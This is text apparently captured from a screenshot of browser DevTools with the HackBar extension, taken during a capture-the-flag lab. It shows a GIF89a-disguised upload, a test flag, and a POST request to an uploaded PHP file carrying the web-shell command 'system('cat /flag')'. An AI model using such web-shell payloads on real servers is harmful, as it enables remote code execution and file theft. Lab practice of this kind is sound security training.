 GIF89a flag{TEST_Dynamic_FLAG} Maybe useful
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
HackBar Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.80.132:8080/uploads/useless.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
0=system('cat /flag');
Name
Upgrade-Insecure-Requests
Value
1